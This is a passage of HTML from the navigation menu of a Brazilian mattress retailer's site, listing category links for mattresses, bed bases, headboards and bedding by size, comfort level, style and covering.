                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tipos de Colch&#227;o
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro/molas-fio-continuo/molas-nanolastic/molas-ensacadas" class="">
Mola                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro/espuma" class="">
Espuma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro/ortopedico" class="">
Ortop&#233;dico                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/colchao/solteiro-extra/" class="" aria-expanded="false">
                                <span>Solteiro Extra </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Solteiro Extra 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;vel de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro-extra/macio/" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro-extra/firme" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro-extra/classico-tradicional/" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro-extra/moderno-tecnologico/" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro-extra/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tipos de Colch&#227;o
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro-extra/molas-fio-continuo/molas-nanolastic/molas-ensacadas" class="">
Mola                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro-extra/espuma" class="">
Espuma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro-extra/ortopedico" class="">
Ortop&#233;dico                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/colchao/casal/" class="" aria-expanded="false">
                                <span>Casal </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Casal 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;vel de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/casal/macio/" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/casal/firme" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/casal/classico-tradicional/" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/casal/moderno-tecnologico/" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/casal/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tipos de Colch&#227;o
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/casal/molas-fio-continuo/molas-nanolastic/molas-ensacadas" class="">
Mola                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/casal/espuma" class="">
Espuma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/casal/ortopedico" class="">
Ortop&#233;dico                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/colchao/queen/" class="" aria-expanded="false">
                                <span>Queen </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Queen 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;vel de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/queen/macio/" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/queen/firme" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/queen/classico-tradicional/" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/queen/moderno-tecnologico/" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/queen/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tipos de Colch&#227;o
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/queen/molas-fio-continuo/molas-nanolastic/molas-ensacadas" class="">
Mola                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/queen/espuma" class="">
Espuma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/queen/ortopedico" class="">
Ortop&#233;dico                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/colchao/king/" class="" aria-expanded="false">
                                <span>King </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de King 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;vel de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/king/macio/" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/king/firme" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/king/classico-tradicional/" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/king/moderno-tecnologico/" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/king/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tipos de Colch&#227;o
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/king/molas-fio-continuo/molas-nanolastic/molas-ensacadas" class="">
Mola                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/king/espuma" class="">
Espuma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/king/ortopedico" class="">
Ortop&#233;dico                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                <li data-lvl="1">
                    <a href="/cat/colchao/infantil/" class="">
                                <span>Infantil</span>
                    </a>
                </li>
</ul>
                                            <img src="/Content/Ortobom/img/menu-colchoes.webp" class="display-image" alt="" aria-hidden="true" />
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li class="has-submenu" data-lvl="0">
                            <a href="/cat/base/" class="" aria-expanded="false">
                                Bases
                            </a>
                            <button class="" aria-expanded="false">
                                <i class="icon-arrow_down"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Bases
                                </span>
                            </button>
                            <div>
                                <div class="container p-0">
                                    <div class="d-flex justify-content-between w-100">
                                        <ul class="menu-lvl-1">
                        <li class="has-submenu" data-lvl="1" style="position: absolute; top: 0; padding: 0; width: 100%;">
                            <a href="/cat/base/" class="d-none" aria-expanded="false">
                                <span>Todas</span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="d-none" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Todas
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/base/bau" class="">
Ba&#250;                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/eletrica" class="">
El&#233;trica                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/plana" class="">
Plana                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Revestimentos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/base/nobuck" class="">
Nobuck                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/malha" class="">
Malha                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/suede" class="">
Suede                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/tnt" class="">
TNT                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/base/solteiro/" class="" aria-expanded="false">
                                <span>Solteiro </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Solteiro 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/base/solteiro/bau" class="">
Ba&#250;                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro/eletrica" class="">
El&#233;trica                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro/plana" class="">
Plana                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Revestimentos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/base/solteiro/nobuck" class="">
Nobuck                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro/malha" class="">
Malha                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro/suede" class="">
Suede                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro/tnt" class="">
TNT                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/base/solteiro-extra/" class="" aria-expanded="false">
                                <span>Solteiro Extra </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Solteiro Extra 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/base/solteiro-extra/bau" class="">
Ba&#250;                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro-extra/eletrica" class="">
El&#233;trica                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro-extra/plana" class="">
Plana                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Revestimentos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/base/solteiro-extra/nobuck" class="">
Nobuck                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro-extra/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro-extra/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro-extra/malha" class="">
Malha                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro-extra/suede" class="">
Suede                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro-extra/tnt" class="">
TNT                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/base/casal/" class="" aria-expanded="false">
                                <span>Casal </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Casal 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/base/casal/bau" class="">
Ba&#250;                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/casal/eletrica" class="">
El&#233;trica                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/casal/plana" class="">
Plana                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Revestimentos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/base/casal/nobuck" class="">
Nobuck                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/casal/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/casal/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/casal/malha" class="">
Malha                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/casal/suede" class="">
Suede                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/casal/tnt" class="">
TNT                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/base/queen/" class="" aria-expanded="false">
                                <span>Queen </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Queen 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/base/queen/bau" class="">
Ba&#250;                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/queen/eletrica" class="">
El&#233;trica                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/queen/plana" class="">
Plana                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Revestimentos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/base/queen/nobuck" class="">
Nobuck                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/queen/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/queen/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/queen/malha" class="">
Malha                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/queen/jacquard" class="">
Jacquard                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/base/king/" class="" aria-expanded="false">
                                <span>King </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de King 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/base/king/bau" class="">
Ba&#250;                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/king/eletrica" class="">
El&#233;trica                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/king/plana" class="">
Plana                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Revestimentos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/base/king/nobuck" class="">
Nobuck                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/king/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/king/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/king/malha" class="">
Malha                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
</ul>
                                            <img src="/Content/Ortobom/img/menu-bases.webp" class="display-image" alt="" aria-hidden="true" />
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li class="has-submenu" data-lvl="0">
                            <a href="/cat/cabeceira/" class="" aria-expanded="false">
                                Cabeceiras
                            </a>
                            <button class="" aria-expanded="false">
                                <i class="icon-arrow_down"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Cabeceiras
                                </span>
                            </button>
                            <div>
                                <div class="container p-0">
                                    <div class="d-flex justify-content-between w-100">
                                        <ul class="menu-lvl-1">
                        <li class="has-submenu" data-lvl="1" style="position: absolute; top: 0; padding: 0; width: 100%;">
                            <a href="/cat/cabeceira/" class="d-none" aria-expanded="false">
                                <span>Todas</span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="d-none" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Todas
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/cabeceira/classico-tradicional/" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/moderno-tecnologico/" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Revestimentos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/cabeceira/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/veludo" class="">
Veludo                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/facto" class="">
Facto                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/cabeceira/solteiro/" class="" aria-expanded="false">
                                <span>Solteiro </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Solteiro 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro/classico-tradicional/" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro/moderno-tecnologico/" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Revestimentos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro/veludo" class="">
Veludo                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro/facto" class="">
Facto                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/cabeceira/solteiro-extra/" class="" aria-expanded="false">
                                <span>Solteiro Extra </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Solteiro Extra 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro-extra/classico-tradicional/" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro-extra/moderno-tecnologico/" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro-extra/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Revestimentos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro-extra/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro-extra/veludo" class="">
Veludo                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro-extra/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro-extra/facto" class="">
Facto                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/cabeceira/casal/" class="" aria-expanded="false">
                                <span>Casal </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Casal 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/cabeceira/casal/classico-tradicional/" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/casal/moderno-tecnologico/" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/casal/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Revestimentos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/cabeceira/casal/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/casal/veludo" class="">
Veludo                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/casal/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/casal/facto" class="">
Facto                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/cabeceira/queen/" class="" aria-expanded="false">
                                <span>Queen </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Queen 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/cabeceira/queen/classico-tradicional/" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/queen/moderno-tecnologico/" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/queen/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Revestimentos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/cabeceira/queen/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/queen/veludo" class="">
Veludo                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/queen/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/queen/facto" class="">
Facto                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/cabeceira/king/" class="" aria-expanded="false">
                                <span>King </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de King 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/cabeceira/king/classico-tradicional/" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/king/moderno-tecnologico/" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/king/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Revestimentos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/cabeceira/king/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/king/veludo" class="">
Veludo                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/king/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/king/facto" class="">
Facto                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
</ul>
                                            <img src="/Content/Ortobom/img/menu-cabeceiras.webp" class="display-image" alt="" aria-hidden="true" />
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li class="has-submenu" data-lvl="0">
                            <a href="/cat/roupa-de-cama/" class="" aria-expanded="false">
                                Roupas de Cama
                            </a>
                            <button class="" aria-expanded="false">
                                <i class="icon-arrow_down"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Roupas de Cama
                                </span>
                            </button>
                            <div>
                                <div class="container p-0">
                                    <div class="d-flex justify-content-between w-100">
                                        <ul class="menu-lvl-1">
                        <li class="has-submenu" data-lvl="1" style="position: absolute; top: 0; padding: 0; width: 100%;">
                            <a href="/cat/roupa-de-cama/" class="d-none" aria-expanded="false">
                                <span>Todas</span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="d-none" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Todas
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tamanhos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro/" class="">
Solteiro                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro-extra/" class="">
Solteiro Extra                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/casal/" class="">
Casal                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/queen/" class="">
Queen                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/king/" class="">
King                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/infantil/" class="">
Infantil                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/roupa-de-cama/edredom/" class="" aria-expanded="false">
                                <span>Edredons </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Edredons 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tamanhos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
